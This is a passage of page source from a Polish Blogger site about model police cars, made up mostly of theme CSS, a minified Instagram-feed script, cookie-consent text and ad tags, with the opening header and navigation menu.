.native-opt li a:hover{background-color:#0324dd;color:#fff;opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* ######## Instagram widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed li {
width: 12.5%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
transition: all .35s ease-out;
-o-transition: all .35s ease-out;
-moz-transition: all .35s ease-out;
-webkit-transition: all .35s ease-out
}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
#cookieChoiceInfo.cookie-choices-info {font-family: Poppins;box-shadow: 0 0 1px 1px rgba(0,0,0,0.35);padding-top:4px}
#cookieChoiceInfo.cookie-choices-info span.cookie-choices-text{font-size:13px;color:#fff;text-align:justify;line-height:1.3em;;padding:0 10px;overflow-y:scroll;max-height:350px;}
#cookieChoiceInfo.cookie-choices-info span.cookie-choices-buttons{}
#cookieChoiceInfo.cookie-choices-info a.cookie-choices-button{color:#fff;border:1px solid #fff;padding:4px 8px;padding-top:6px}
#cookieChoiceInfo.cookie-choices-info a.cookie-choices-button:hover{color:#fff;background-color:#1c1c1c}
a#cookieChoiceDismiss{background-color:#00189d;color:#fff!important}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}

@media screen and (max-width:1020px) {
  .resumo {margin-right:0}
  .post-comment-link {margin-left:0}
  }

@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{margin:0;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}

@media screen and (max-width: 960px) {
  li.li-home{width:50px}
    #search-text, #home-link-text{display:none}
    #search-icon {width:50px}
	#home-link-icon {
	width: 50px;
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
	text-align:center; }
	li.li-home a{
	padding:0
    }
	
  }



@media screen and (max-width: 800px) {
    #search-text{display:inline-block}
    #search-icon{width:140px}
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{color: #171717;padding:0 5px;height:29px!important;font-size:12px;line-height:22px;margin-top:8px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;background-color:#fff;border: 1px solid #171717}
.header-menu #menu .selectnav{
    padding: 0 10px!important;
    font-size: 12px;
    height: 40px;
    margin-top: 5px;
    border-radius: 5px;
    line-height: 26px;
    float: left;
    background-color: #eee;
    color: #171717;
    border: 0;
    font-weight: 700;
    letter-spacing: .5px;
    font-family: Poppins;
    text-transform: uppercase;
    margin-right: 10px;
    margin-left: 10px;
  width: calc(100% - 330px);}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
  #home-link-text {display:unset}
  li.li-home{width:170px}
li.li-home a{
    padding: 0 16px;
	}
#home-link-icon{
	margin:0;
	margin-right:10px;
	width:unset
	}

}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0;margin-bottom:20px;}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{width:100%;overflow:hidden;position:relative;float:left;margin-top:0}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
  .recent-boxes{padding:10px15px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}

@media screen and (max-width: 690px) {
    #search-text{display:none}
    #search-icon{width:50px}
  li.li-home{width:50px}
  li.li-home a{padding:0}
  #home-link-icon{width:50px;height:50px;}
   #home-link-text{display:none}
	.header-menu #menu .selectnav{
width: calc(100% - 120px);
    }
  }

@media screen and (max-width: 530px) {

  }
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .hot-item {
    width: 100%;
    float: none;
}
#main-nav .selectnav{width:30%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.resumo {float:none;display:block;max-width:100%}
.post-comment-link {float:none;display:block;max-width:100%}
  }

.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
  
.clip{border:0;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;padding:0;position:absolute}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'>
cookieOptions = {
  msg: "Witaj! W związku z Rozporządzeniem o Ochronie Danych Osobowych (w skrócie RODO), wchodzącym w życie 25 maja 2018 roku informuję, że strona modelewladka.blogspot.com używa plików cookie firm Google (m.in. Google Analytics) oraz Facebook (więcej informacji w polityce prywatności i cookies), by móc świadczyć Ci usługi i analizować ruch. Informacje o tym, jak korzystasz z tej strony, Twój adres IP i nazwa klienta użytkownika oraz dane dotyczące wydajności i bezpieczeństwa są udostępniane Google, by zapewnić odpowiednią jakość usług, generować statystyki użytkowania oraz wykrywać nadużycia i na nie reagować. Administratorem danych jest autor bloga, Piotr Władysławski. Szczegóły znajdziesz w polityce prywatności pod przyciskiem 'Zobacz szczegóły'.",
link: "https://www.modelewladka.pl/p/polityka-prywatnosci.html",
close: "Akceptuję powyższe",
learn: "Zobacz szczegóły"
};
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513005130749867058&amp;zx=4e827853-d746-4f82-9cfd-e4483532d424' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513005130749867058&amp;zx=4e827853-d746-4f82-9cfd-e4483532d424' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6983525591997664&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6983525591997664 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          TEST
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1 class='clip'>
<a href='https://www.modelewladka.pl/' title='Modele Władka'><span>Modele Władka</span></a>
</h1>
<a href='https://www.modelewladka.pl/' title='Modele Władka'><img alt='Modele Władka' height='155px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUVJiZAgoNPxwCfMUuAlnvhb6cdhZmcKOuq1vCubuUQl9LoLwK-8qq5iNRgAwpH4vF01uPM-DlobfSVEz_Iwi26cc0ilNJaDoqlKfevaNbiQGC0-rQnRD4nB0z5GjtSDLDCc725Tw19_Y1/s1600/modele-wladka-png.png' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.modelewladka.pl/'><span id='home-link-icon'><i aria-hidden='true' class='fa fa-home'></i></span>
<span id='home-link-text'>Strona Główna</span></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/modele-polskich-radiowozow-1944-2017_22.html' itemprop='url'>Modele Polskich Radiowozów 1944 - 2019</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Polecane kategorie</a></li>
